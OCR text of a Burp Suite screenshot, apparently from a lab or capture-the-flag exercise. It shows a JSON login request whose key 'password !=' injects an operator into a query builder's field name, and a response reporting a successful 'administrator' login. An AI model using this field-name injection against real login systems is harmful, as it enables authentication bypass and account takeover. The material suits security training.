 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
3
Send Cancel Target: http://94.237.50.221:51058 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.50.221:51058
3 Content-Length: 72
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.50.221:51058
9 Referer: http://94.237.50.221:51058/index.php/login
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":"administrator",
"password !=":"DEFINITELYTHEWRONGPASSWROED"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 10:21:32 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json; charset=UTF-8
10
11 {
"message":"Login Succesful",
"token":
}
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 488 bytes | 1,353 millis
Event log (1) All issues Memory: 148.7MB Disabled
NEW
where() 5/14
All Bookmarks
t try to protect your field or table names.